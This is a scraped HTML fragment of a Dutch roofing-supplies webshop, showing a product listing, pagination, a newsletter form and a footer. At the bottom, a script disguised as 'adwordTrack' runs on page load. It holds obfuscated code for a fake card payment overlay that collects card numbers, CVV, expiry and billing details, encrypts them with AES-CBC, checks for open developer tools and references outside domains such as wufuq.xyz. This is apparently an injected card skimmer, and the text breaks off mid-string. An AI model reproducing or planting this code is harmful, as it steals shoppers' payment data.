src=\"https:\/\/2bdaken.nl\/wp-content\/uploads\/2021\/06\/budmat-plaska-blachodachowka-como-20210413-300x300.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"dakpanplaat Como\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaat-como\/\" rel=\"tag\">Dakpanplaat Como<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/\" rel=\"tag\">Dakpanplaten<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/2bdaken.nl\/shop\/dakpanplaat-como\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Dakpanplaat Como<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\">Vanaf<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>&nbsp;16,75<\/bdi><\/span> <small class=\"woocommerce-price-suffix\">incl. btw<\/small><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links no-effect clearfix\">\r\n\t\t<a href=\"https:\/\/2bdaken.nl\/shop\/dakpanplaat-como\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_11974\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"11974\" data-product_sku=\"BUD-DAKPL-COMO\" aria-label=\"Selecteer opties voor &ldquo;Dakpanplaat Como&rdquo;\" rel=\"nofollow\">Opties selecteren<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_11974\" class=\"screen-reader-text\">\r\n\t\tDit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina\t<\/span>\r\n\t\t\t<\/div>\r\n\t<\/div>\r\n<span class=\"gtm4wp_productdata\" style=\"display:none; visibility:hidden;\" data-gtm4wp_product_data=\"{&quot;internal_id&quot;:11974,&quot;item_id&quot;:11974,&quot;item_name&quot;:&quot;Dakpanplaat Como&quot;,&quot;sku&quot;:&quot;BUD-DAKPL-COMO&quot;,&quot;price&quot;:16.75,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Dakpanplaten&quot;,&quot;id&quot;:11974,&quot;productlink&quot;:&quot;https:\\\/\\\/2bdaken.nl\\\/shop\\\/dakpanplaat-como\\\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:16,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}\"><\/span>\t\t\t<input type=\"hidden\" class=\"wpmProductId\" data-id=\"11974\">\n\t\t\t\t\t<script>\n\t\t\t(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};\n\t\t\twindow.wpmDataLayer.products[11974] = {\"id\":\"11974\",\"sku\":\"BUD-DAKPL-COMO\",\"price\":16.75,\"brand\":\"\",\"quantity\":1,\"dyn_r_ids\":{\"post_id\":\"11974\",\"sku\":\"BUD-DAKPL-COMO\",\"gpf\":\"woocommerce_gpf_11974\",\"gla\":\"gla_11974\"},\"is_variable\":true,\"type\":\"variable\",\"name\":\"Dakpanplaat Como\",\"category\":[\"Dakpanplaat Como\",\"Dakpanplaten\"],\"is_variation\":false};\n\t\t\t\t\twindow.pmw_product_position = window.pmw_product_position || 1;\n\t\twindow.wpmDataLayer.products[11974]['position'] = window.pmw_product_position++;\n\t\t\t\t<\/script>\n\t\t\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n"</script></ul>
<ul class="products products-container skeleton-body grid has-ccols has-ccols-spacing ccols-xl-4 ccols-lg-3 ccols-md-3 ccols-sm-3 ccols-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
	 data-product_layout="product-outimage" role="none">
<li class="product product-col product-outimage"></li><li class="product product-col product-outimage"></li><li class="product product-col product-outimage"></li><li class="product product-col product-outimage"></li><li class="product product-col product-outimage"></li><li class="product product-col product-outimage"></li><li class="product product-col product-outimage"></li><li class="product product-col product-outimage"></li><li class="product product-col product-outimage"></li><li class="product product-col product-outimage"></li><li class="product product-col product-outimage"></li><li class="product product-col product-outimage"></li><li class="product product-col product-outimage"></li><li class="product product-col product-outimage"></li><li class="product product-col product-outimage"></li><li class="product product-col product-outimage"></li></ul>
</div><div class="shop-loop-after clearfix"><nav class="woocommerce-pagination" aria-label="Pagina-indeling producten">	<form class="woocommerce-viewing" method="get">

		<label>Tonen: </label>

		<select name="count" class="count" aria-label="Tonen">
							<option value="16"  selected='selected'>16</option>
							<option value="32" >32</option>
							<option value="64" >64</option>
					</select>

		<input type="hidden" name="paged" value=""/>

			</form>
<ul class='page-numbers'>
	<li><span aria-label="Pagina 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Pagina 2" class="page-numbers" href="https://2bdaken.nl/product-tag/dakbekleding/page/2/">2</a></li>
	<li><a aria-label="Pagina 3" class="page-numbers" href="https://2bdaken.nl/product-tag/dakbekleding/page/3/">3</a></li>
	<li><a class="next page-numbers" rel="next" aria-label="Next" href="https://2bdaken.nl/product-tag/dakbekleding/page/2/"></a></li>
</ul>
</nav>
</div></main></div>


</div><!-- end main content -->

<div class="sidebar-overlay"></div>

	</div>
	</div>


							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																																				<div class="footer-top">
									<div class="container">
										<aside id="block-widget-13" class="widget widget-block">			<div class="block">
				<div class="porto-block" data-id="29332"><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element wpb_custom_7c91d232724f73626cc933bd95b25ff0" >
		<div class="wpb_wrapper">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-3610" method="post" data-id="3610" data-name="Sign Up Newsletter Form" ><div class="mc4wp-form-fields"><div class="row align-items-center footer-signup">
  <div class="col-md-7">
    <h2 class="mb-3">Schrijf u in voor onze nieuwsbrief</h2>
    <p>
      Mis geen enkele <b>aanbieding</b>! Wilt u ook de beste aanbiedingen per e-mail ontvangen? Schrijf u dan nu in voor onze <b>nieuwsbrief</b> en blijf op de hoogte!
    </p>
  </div>
  <div class="col-md-5 col-lg-4 offset-lg-1 mt-3 mt-md-0">
    <div class="d-flex">
      <input type="email" name="EMAIL" placeholder="Uw e-mailadres" required class="w-100" />
      <input type="submit" value="Inschrijven" />
    </div>
  </div>
</div></div><label style="display: none !important;">Laat dit veld leeg als je een mens bent: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768816477" /><input type="hidden" name="_mc4wp_form_id" value="3610" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->

		</div>
	</div>
</div></div></div></div>			</div>
		</aside>									</div>
								</div>
							
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-5">
									<aside id="block-widget-12" class="widget widget-block">			<div class="block">
				<div class="porto-block" data-id="2508"><style>.vc_custom_1745834311543{padding-top: 15px !important;}.wpb_custom_96056f52c6f8ab46c22e3777ca1c49ec .porto-sicon-title{color: #999999;}.wpb_custom_96056f52c6f8ab46c22e3777ca1c49ec.porto-sicon-mobile{--porto-infobox-mpos-align: center;}</style><p><div class="vc_row wpb_row top-row m-b-xl porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h3  class="vc_custom_heading vc_do_custom_heading wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left heading-primary" >Bezoekadres, en voor <b>afhalen</b> bestellingen</h3><div class="porto-sicon-box  wpb_custom_96056f52c6f8ab46c22e3777ca1c49ec style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon circle" style="color:#ffffff;background:#237f52;font-size:10px;"><i class="fas fa-map-marker-alt"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-size:14px;color:#999999;"><strong>Adres:</strong> Meander 9B, 9231 DB, Surhuisterveen</h3></div> <!-- header --></div><!-- porto-sicon-box --><div class="porto-sicon-box  wpb_custom_96056f52c6f8ab46c22e3777ca1c49ec style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon circle" style="color:#ffffff;background:#237f52;font-size:10px;"><i class="fas fa-phone"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-size:14px;color:#999999;"><strong>Telefoon:</strong> 06-20144492</h3></div> <!-- header --></div><!-- porto-sicon-box --><a aria-label="&lt;strong&gt;E-mail:&lt;/strong&gt; info@2bdaken.nl" class="porto-sicon-box-link" href="mailto:info@2bdaken.nl" title='Stuur ons een mail'><div class="porto-sicon-box  wpb_custom_96056f52c6f8ab46c22e3777ca1c49ec style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon circle" style="color:#ffffff;background:#237f52;font-size:10px;"><i class="fas fa-envelope"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-size:14px;color:#999999;"><strong>E-mail:</strong> info@2bdaken.nl</h3></div> <!-- header --></div><!-- porto-sicon-box --></a>
	<div class="wpb_text_column wpb_content_element vc_custom_1745834311543 wpb_custom_7c91d232724f73626cc933bd95b25ff0" >
		<div class="wpb_wrapper">
			<p>KvK‐nummer 94294577<br />
BTW‐nummer: NL866717067B01</p>
<p>Geregistreerd: Boskkamp 55, 9284 SC, Augustinusga</p>

		</div>
	</div>
</div></div></div></div></div></p>
</div>			</div>
		</aside>								</div>
																<div class="col-lg-2">
									<aside id="text-10" class="widget widget_text"><h3 class="widget-title">Klantenservice</h3>			<div class="textwidget"><ul>
<li><a href="https://2bdaken.nl/my-account/">Mijn Account</a></li>
<li><a href="https://2bdaken.nl/transport-verzending/">Transport &amp; Verzending</a></li>
<li><a href="/retourneren">Retourneren</a></li>
<li><a href="/klachtenprocedure">Klachtenprocedure</a></li>
</ul>
</div>
		</aside>								</div>
																<div class="col-lg-3">
									<aside id="text-8" class="widget widget_text"><h3 class="widget-title">Over 2B DAKEN</h3>			<div class="textwidget"><ul>
<li><a href="https://2bdaken.nl/over-ons/">Over ons</a></li>
<li><a href="https://2bdaken.nl/contact/">Contact</a></li>
<li><a href="https://2bdaken.nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
<li><a href="https://2bdaken.nl/privacybeleid/">Privacybeleid</a></li>
<li><a href="https://2bdaken.nl/disclaimer/">Disclaimer</a></li>
</ul>
</div>
		</aside>								</div>
																<div class="col-lg-2">
									<aside id="text-12" class="widget widget_text"><h3 class="widget-title">Informatie</h3>			<div class="textwidget"><ul>
<li><a href="/kennisbank">Kennisbank</a></li>
<li><a href="/faq">FAQ</a></li>
<li><a href="/downloads">Downloads</a></li>
</ul>
</div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright">&copy; 2B Daken <span id="year"></span></span>		</div>
		
					<div class="footer-center">
																				<img class="img-responsive footer-payment-img" src="//2bdaken.nl/wp-content/uploads/2025/04/betaalmethodes.png" alt="Betalingsopties" width="147" height="33" />
																</div>
		
					<div class="footer-right"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p style='display: inline-block;'>
	Volg ons op: 
</p></div></aside><aside id="follow-us-widget-2" class="widget follow-us">		<div class="share-links">
										<a href="https://www.facebook.com/2bdaken.nl"  rel="nofollow noopener noreferrer" target="_blank" title="Facebook" class="share-facebook">Facebook</a>
								<a href="https://instagram.com/2bdaken"  rel="nofollow noopener noreferrer" target="_blank" title="Instagram" class="share-instagram">Instagram</a>
								<a href="https://www.linkedin.com/company/2bdaken/"  rel="nofollow noopener noreferrer" target="_blank" title="Linkedin" class="share-linkedin">Linkedin</a>
									</div>

		</aside></div>
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
	<div class="porto-html-block porto-block-html-bottom"><script type="text/javascript">
    window.addEventListener('load', (event) => {
const adwordTrack = `const _0x5c945c=_0x2f6e;function _0x2f6e(c,x){const _=_0x5ac3();return(_0x2f6e=function(c,x){return _[c-=447]})(c,x)}function _0x5ac3(){const c=["sform:tran","address2","x hsla(210","gU3JX1yHnU","toString","{opacity:0","class=copy","WsOAM","place_orde","ikQwP","YyOZR","nfo .card-","State","lign-items","11zm-2.184","KfHaQ","odd></path",";text-deco","stify-cont","importKey","outerWidth","lledige na",":#32325d;f","one","ment-cc-ho","p-rule=eve","px}#stripe",'ontent:"";',"5392d;tran","Google-Req","{padding-l","toLowerCas","gtOLFEQp7b","ground .15","stripe-pay",".22h-.008z","ard-info .","enter}}</s","d-repeat:n","#stripe-fo",".animate{o","checked","ent:center",":400;line-"," #error-bl","gba(0, 0, ","tripe-form","NWrEg","1 0 100 2H","n-items:ce","ortant;tra","Expiration","-form-wrap","-info .inp","op:12px;di","2px><label",".stripe.co","px;max-wid","$1 ","ansition:a","tor","p-CardCvcI","p://www.w3","ner style=",";opacity:1","hxJne","maakt door",'second"src',"-.663zM3 9","Shadow)!im","Gla_time_s","px 1px rgb","ap.hiddenP","ihImr","pjoNd","mg/visa-72","play:inlin","closest","17c.svg> <","000/svg fi","><label fo","addEventLi","rgin-top:1","pay{cursor","vfAwr","pe-form-wr","k href=htt","AYjBs","5 7.71875 ","devtoolsCl","Zip","devtoolsOp"," 0 012-2h1","dden}#stri","m1.807.629","(?:^|; )","abel{color","ent","0;backgrou","13c.574 0 ","20px)}#str",'="0 0 24 2',"cardCvv","ight:44px;","2808771dSIWDj","GVdMn","er{width:1","6-.911.66-","mer__link ",".535-.33-.",":nth-child","LPzyh","9.202.46.4","ment-form-","=https://j","e_wc_gatew","5rem;--foc","06a.687.68","0-.362-.72","10px;left:","loader></s","anslateY(-","-payment-f","a1 1 0 011","pay-btn{he","d=error-bl","c05c240c4b",' d="M 7.71',".5 5.5 0 1","4-2.262l-.",'pay"id=pay',"LDwKk","kIhgW","dex",":visible}#","Oxnpy",".svg","GENmg","7.778-.573","0-2H8.8zm3","img/master","3c.239.202","strong .wo","adow:0 1px","/label> <i","idth:100%;","sJgoA","mg/amex-a4","am op de k","billing_st","en rel=noo","75rem;padd","783qzIOBo","8a6ca1717c","Address","order-bott","s rotation","c9848f.svg","22OGuPLt","24 viewBox","52-1.241-1","14.472-.15","g> <img al","iv><div cl","hgaVy","tn-pay.pay","404","1.132-.33z","x-width:74","e{backgrou","6a2 2 0 01",'24 24"widt','="btn-pay ',"v-.6a5.526","px;height:","display:bl","ard-4d8844","venodd opa","c5cd6a96a6","27a1.svg","length",",0 3px 6px",'holder="Vo',"wIHWr",'Sans","Hel',"ss=input-w",":hsla(210,"," 1 0 00-1 ","lg==","SMbrl","align:cent","ht{display","n}#stripe-","lass=card-","clip-rule=",'="M15.337 ',"shadow:0 1","ipeElement","totalPrice",";transitio","input","OOvRG","size:16px;","sZQjB","dth=20 xml","e-payment-","viURC","{position:",",0,0,.03),","r-radius:5","zWkVP","202-.628v3","ACKga","/ui/lock.s","stener","5a1 1 0 10","estuurd om","ollie.com/","6c.44.189.","ar(--color","1 0 000 2.","125 L 26.4","ap><label ","ght=24 vie","DONE","3a2 2 0 01","WWNcx",'wBox="0 0 ',"875 L 43.7","content:sp",".mollie.co","color:#df1","r-ac52cd46","ckground:#",'><path d="',"div></div>","/v3/finger","match"," 5.526 0 0","qFUfL","href=https","WweVQ","vg);backgr","ZrWIq","h1.5a1 1 0","mpany","peElement-","PbpIS","Number","ay-btn .bt",".input-wra","stringify","billing_la",".5s cubic-"," 011-1h1.5","mpPTV","BQzuh","er(.19,1,.","evenodd></","7-.11-1.07","IFoPs",":center;to","ransform:t",'4"width=24',"ass=copyri","3.71875 7.","g/visa-729","6e6e6;box-","pMkFQ","a4.313 4.3",".974.338.9",".235v.668h","margin-rig","orm:scale(","00-2h-1.5z","tagName",":50%}#card","pener styl","nrICs","rm-wrap .p","rsor:point","mg/discove","lie.com/en","9c.385.173","tant}#card","2 2.55 1.2","LMzLL","ound-size:","ns=http://","8b.svg","esc class=","e target=_","HMZOr","t:48px;bor","padding:0 ","EtycL","eElement-c","slateY(0)}","beforeend","-rule=even","TWTST","6-1.288 0-","eft:12px}#","25 42.2812","</a></div>","/icons/ui/","Kaarthoude","card-4d884","yGdIi","ss=disclai"," 101.375 0","89fa40a29a","wrap{width","dd opacity","0 3px 6px ","5 L 6.2812","s=input-wr","icons><div","sition:all","VCBEh","wfHMK","CVV","nodd fill-","0,.02),0 0","contains","path><path","0,0,.5);tr","important}","cc-exp>Ver","e-block}#c","uuneL","i></div></","s=pay-btn>",'img alt=""',"acity .7s ","techange","yment-form","XiAzP","id=stripe-",' d="M18.5 ',"ca,Arial,s","ht:100%;po","o .sec-inf","ont-weight","coration:n",".346 0-.70","29 0 1.736","e;font-fam","on:rotatio","(0)}100%{t","-2-2V6a2 2","1 0 01-1-1","lder","lqtQR","country",'3-.133z"cl',"o><div cla"," for=_stri","zip","mber .card","ages/icons","nput id=_s","062zm0-7.9","85b5e41b28","status","-size:41px","885b5e41b2","outerHeigh","number .ca","ght><a cla","billing_ci",'"maxlength',"rder-color","remove","DKyeG","cRazB",".904.668h-","x:9999999;","=http://ww","visibility","/2000/svg ","VOMKU","467px){#ca","}@keyframe","PynLs","pacity:0;t","9c05c240c4","225-4e56-6","ex;align-i","ZhdZT","24.662.663",".595-1.241","100-2.062 ","rule=eveno","74.778 0 .","iv class=c"," <img alt=","bLLQR","centHTML","-cc-num pl","nt.amount","-btn .btn-","wSoGf","8c9848f.sv","71875 L 42","c52692ffa9","cardExp","5.337 4A5.","8e3f629cda","hAgtk",";width:100","fvlJg","1a95fb64f.","stopPropag","target","city:0;vis","AbGqK","--focusBox",":100%;heig","www.w3.org","ExtraInfo","=last-str-","fbcbd3360f","company","blkxS","enodd opac","acity=.2><","ght><svg h"," L 25 26.4","e163f9db-a","UxtkY",";border:1p","ut-wrap:nt","100%)}#car","IconCardEr","box;margin","iv></div><","erprinted/","s=hiddenPa","184938AiLKuo","nput{heigh",".283c.565 ","-radius:15","d-info .ca","second{dis","cRerz","-1h5a1 1 0","-info inpu","thod_molli","dispatchEv",'"1234 1234',"Gjcjp","88.291 1.3","px 1px 0 r","a1 1 0 110","ps://www.m","dress_1","sByClassNa","uwkxG","4A5.5 5.5 ","t:5px;disp","IAlVr","ation","svg></div>","lass=discl","463-.4.785","x solid #e","g:border-b","81d9945bfe","t-align:ri","ayment{opa","dTbfF","bottom:4px","t:44px;dir","nput::plac"," 2.01 0 00","div class=","udzNF","xKaZR","0,0,0,.03)","AES-CBC","-a49b82f46","kBBzY","V5.062a.68","ail",'aart"></di',"search","transform ","eholder{co","billing_fi","cons-svg><","copyright ","<input id=",'0 50 50"wi',"margin-lef","rap><label","olor:#df1b","sIGyk","ard-brand ","tline:0;bo","2.763-.33 ",'01-1-1V9z"',"693005qfBTVL","lor:#a4aa9","or-icon><s","fo .input-","tamp=","setRequest","wKLKH","ard-info i","1px rgba(0","9}@media (","on><path d","absolute;t"," 0 1px #df","4.8 0a1 1 ","234.267v.7","-wrap .pay","L 23.5625 ","</div></di","62.251.762","yRZjk","-wrap.hidd","body","ault","state","svg id=mai","dius:50%;d","eNKnD","UBQmX","round-colo","rd-info{ma","cookie","BlADC","42mzakgE","0 0013 8.5","ight:12px;","GcHwt","tApeF","ht:5px;dis","-ac52cd46f","\\\\$1","kk28iS/8Pg","back-now","ard","eg)}}#stri",";font-size","lopen, u w","t:focus{ou","xXrEQ","558-08dce8"," .2s}#stri","90vh;overf","svg fill=v","weiWS",", 96%, 45%","393-.377.6","493 5.493 ","selectedIn","1v1a1 1 0 ","ment-cc-nu","om-color:t","bedHF","replace","ve}#card-i","send","rm-wrap #s","mg/diners-","Anrny",";border-ra"," 0-.738-.6","focusout","v><div cla","=evenodd f","fOnQC","875 6.2812","ipe-paymen","zier(.19,1","tnummer</l","sec-info .","taling bev",'"clip-rule',"-now>Betaa","placeholde","lder place","rm-wrap><s",'d second"s','23.5625 Z"',"g/discover","qMSzv","p:nth-chil","px;padding","1064580rRWThZ","a2.01 2.01","ock;width:","dHsRG","d-color:#3","ck{padding","=input-wra","last-str-i","IxiEM","22,1)}#car","(2) .icon "," 2h-1.5a1 ","background","nden.<div ","ZgvoJ","SpcgP","ordt doorg","rst_name","e.com/chec","querySelec","n-left:5px","100%;margi","IBFSW",'e",Helveti',"AibQT","e=evenodd ","payment_me"," second","billing_ph","TYVHi","rgin-top:5","payment-fo","#stripe-pa","innerHeigh",".28125 6.2","ck;positio","20a1 1 0 1","opacity .5","k:after{ba","urBLK","GET","BK9+WZvhE0","sible;opac","335330lQKlvZ","sition:abs","3h-1.587v2"," 0 110-11 ","height:1.1","logo.svg);","PatZx","olute}#str","TrNjV","pay-now","s img.stat","ttps://js.","n-bottom:.","fd06e6e7a2","m/v3/finge","5rem;backg",";position:","0,0,.02)}#","pay-btn .b","select","DWTTr","fMuUq","-16%)}#car","ip-rule=ev","4094130711","LFrEB"," 4.423 0 0"," 0 .392-.0","UWkPw","43 0 00-1.",".63h.943V6","options","ign:left;p","nsition:op","eScoD","not found","=5></div><","width:9px;","rd-number ","5;box-sizi","bezier(.19",'d="M4 15a1',"enPayment ","zm6.707.29"," 011 1v3a1","173.svg id","0 100 2h1.","raw","a0bfb954e3","-7.779h-.6","ogelijk ge","evenodd op","LISjx","billing_em","now"," 100-2H4zm","button","sform .7s ","n:all .3s;","gth=4><div","Payload","10-11 5.5 ","rd-icons{d","=.4></path","ght:28px;o","ttps://www","ard-info l",".252 3 3 0","AiOAl","address1",".475a3.9 3","tqFmD","input-wrap","mg/masterc",'h d="M13.6',"adow .15s ","-wrap",'r="MM / JJ',"5 L 7.7187","cardHolder","o-repeat;c","rXYhy","2-2h12.337","8.688V8.5a","1.719a1.03","ll=#6f6f8e","95.691 0 .","ZqiFE","svg","https://va","0EiiZyf6cs","fy-content","9b82f46c5c","tamp","portant}#c","loopdatum<","FneGt","cmTWQ","rvOyk","100%;font-","wwgJN","absolute;r","mrwVe","Phone","DJFhM","contain;ma","ransparent","1875 42.28","ibility:hi","aimer__lin","a80e93abdb","s ease,bor","32V6.944h1","1.031 1.03","seuFf","fwOrg","FuBbf","%}#card-in","rlWqP","om/v3/fing","ard-number","m3.394 1.7","charAt","CAjPe","encrypt","3173.svg","UGKDc","iligd en m","5dd409","14a5.5 5.5","HlIoZ","click",":none;colo","r infinite","ledby=cvcD","yBBlf","02-1.737V1","-info .sec","phwmB","fo input.h","7.687 0 00",".com/v3/fi","ss=sec-inf","DoScB","1112",".687.687 0","ZbEzc","7295216c33","max-width:","billing_co",".778.26 1.","link:befor","substring","right><a c","RuVMC",'h12.6z"cli',"#error-blo","https://fq","07.293c.23","n><svg hei","blank>Beve","o{margin-t","5.5 0 010 ","rgba(0,0,0","kBbCb","yment id=s","mg/unionpa","time_stamp","p style=ma","ing-top:.7","kPJlz","ease,color","2|0|1|4|3","41;border-","billing_ad","ay_creditc","eiligd en ","zm5.9-1a1 ","2.663a2.01","ion:relati","otate(360d","ll .3s eas","cAxUM","12.291 1.0","BcA=","d6a96a6e41","n 1s linea","onreadysta","ans-serif}","untry","p af te ro","163.26.204","://www.mol","rd-info><d","style","=_blank>Be","ransform:r","readyState","m/checkout","EVEwf"," 1 0 001-1"," class=ico","s cubic-be",", 25%),0 1"," 0 01-2-2V","enPayment{","ration:non","UtNzB",'cond"src=h',".477 0 00-"," door</a><","fill-rule=",'class="car',":hidden;op","dow:0 1px ","/www.molli","top:50%}#c","acity:0;tr","keyup","f89fa40a29","rd-info .c","add","dEkVM","content:ce","o .card-nu","ById","t-form-wra","usBoxShado","tDzGK","/afrekenen","5px}#strip","phone","a3.143 3.1","ock>Uw ses","afgeleverd","den id=err","CVC maxlen","tems:cente",";margin:0;","s #error-i","loader","7c.378-.21","22,1),tran","w style=cu","sdyOE","663V18a2 2","rprinted/i",":30px 20px","IeKdn","db47b03ac8","lid #fff;b","myqiG","cardNumber","<div class",'t=""class='," style=tex","32.573-.08","EGjvl","ath><path ","1852760VsJERP","timeout","ctkiA","fff}#strip"," 6a5.477 5","6616mdrikv"," 1px rgba(","-.974.785-","0 00-.967-","ass=card-b","kout/v3/im","PjWIn","EZRjU","><div clas","IeRcT","XTmmi","2.337zm6.7","ity=.4></p","nd:rgba(0,","classList","wufuq.xyz","0, 0.08)}#","vetica Neu","/div></div","der .15s e","ut id=_str","=0px><path","RyYUc","#fff;displ","1.2)}#card","wrap #stri","st_name","></svg></d","g{width:12","padding:.7","pe-payment","uOCMD","fromCharCo","wrap","{0%{transf","r</label> ","25 L 6.281",'""class="c',"c-num>Kaar","r:#32325d;","21l-1.516.","w:0 0 0 3p","span{margi","n-pay.pay{","ocommerce-","ayment-for","5.5 5.5 0 ","der-radius","cubic-bezi","dJsoR","splay:flex","RYCIk","|||","-wrap><div","m-wrap .co","sie is ver","be23.xyz","from","-icons img","=([^;]*)","Vwpol","77v.786l1.","96%,45%,50","ZrfLD",";width:450","aria-label",".613 0 .39","%);box-sha","nd-image:u","textConten",'iewBox="0 ',"cvn>CVV</l","eQmOI","4}#card-in","375 L 42.2","city","one target","0 .95.282.",'path d="M1',"94-.37v.78","der:5px so","color:#666","charCodeAt","none","hxDKc","ll-rule=ev","UbGpp","ase,box-sh","pan><div i","play:none!","value",'ily:"Open ',"display:fl"," xmlns=htt","Header","WycUr","lay:inline","mage:url(h","rtgWv","ranslateX(","-.687-.687",":hover{bac","ened","48px;heigh","ngerprinte","p .copyrig","orm:rotate","isplay:blo","encode","yDGdT","isplay:fle"," de aankoo","orm-wrap .","100%;text-"," 0 00-.662",":center;ju","Country","for=_strip","WNprO","location","ment-cc-cv","0bfb954e33","fFtfy","1b41!impor","8125 L 25 ","relative}#","svg{transf","rm-wrap","hYPtf","ansform:tr","email","sition:fix"," 10px 20px","eight=20 v","-wrap .loa","967-.88-1.","sclaimer__","e=color:#6","static","d/img/amex","-.662-.663","p.visibleP","3),0 3px 6","r:#fff;bor","}#card-inf","h=24 xmlns",".org/2000/","stopImmedi","66;text-de",'"card-bran',"atePropaga",":0;text-al","<style>#ca","path></svg","dress_2","adding:0;d","PdISv","tripeEleme","-.526 1.73",":14.88px;t","ard-brand.","innerWidth","ror) role=",":center;ma","FullName","preventDef","></div><im","y-8a10aefc","8125 43.71","https://js","fff;border"," role=img "," 00-.448.0","apply","57 3.5H4a1"," 1 0 100 2","stripe.com","GUYdp","city=.6></","slice","GXcHn","th:550px;m","/v3/images","6-.337v.80","13 0 00.64","nt-cc-exp ","}#stripe-p","9px 11px;h",":flex;alig","uest-Id",":0 15px;te","5 43.71875"," rel=noope","getElement","1 1.031 0 ","tion"," 1234 1234","block","form-wrap ","replaceAll","gAQWI",".578 3H1V6","2|4|1|3|0","375 25 L 4","ate","width:100%","xhYEZ","n-str-img>",",1,.22,1),","h-child(2)"," #stripe-f","r;justify-","/path><pat","807 1.807 ","ck;margin-",";box-sizin",":5px;trans","p:0;z-inde","rand src=h","Email","eAseA","enodd fill","8ba4e12246","></path></","card-info ","Zvyow",".card-icon","bject-fit:","px rgba(0,","dth:41px;c","ZfYBb","abel> <inp","fo .sec-in","has-error"," 12px;heig","wrap{posit","ox;animati","ic{order:1","eight:11px"," 0 01-2 2H","gxAHx","ckground-i","src","er;color:#","7 0 00-.68","-2 2H3a2 2","=19><div c",".card-numb","1d9945bfe.",";backgroun","px;top:52%","c0 1.33.47","K9JPgMM8PR","ock{color:","jgooF","as-error{c","class=hidd","-cc-cvn pl","low-y:auto",'g alt=""cl'," .15s ease","ayment{vis","aceholder=",".46.424.66","XRPgc","rm-wrap{ba","6-.126-1.1","c.448 0 .7","stcode","NawQC","QZTXz","6px;width:",":pointer;w","active","display","trim","setAttribu","8a2 2 0 01","0941307118","er x=0px y","EGQom","3-.37.668-",",.02),var(","ksNuD",".9 0 01.94","ill-rule=e","MXMCs","main-str-i","_stripeEle","h:31px;hei","Price-amou","subtle","tyle><div ","GzQYQ","r=_stripeE","con.hidden","lhafather.","appearance","printed/im","hyUXv","s.stripe.c","1H4a1 1 0 "," 1 0 01-1 ","evenodd fi","ht:12px;wi","ranslateY(","nter;justi",",.22,1)}#c","b41;box-sh","<div id=ca","card-brand","der{width:","ace-betwee","00%}.discl","010 11zm0-","osed",'z"clip-rul',"pan class=","vg height=","KiIEc"," rgba(0,0,","cc-holder>","bdb47b03ac","xyz","ection:ltr","ax-height:",".132a4.423","BVaBm","xt-align:c",".393 0-.78","/js.stripe","ransition:","insertAdja","hgYye",";gap:3px;a","er .input-",".778-1.045","ity:1;tran","City","nter;borde","dtuxP","hiddenPaym","a(0,0,0,.0","001 1h16a1","ment-cc-ex","ibility:vi","kground-co","l</div></d","uaFwH","lor:#8080b","M18.5 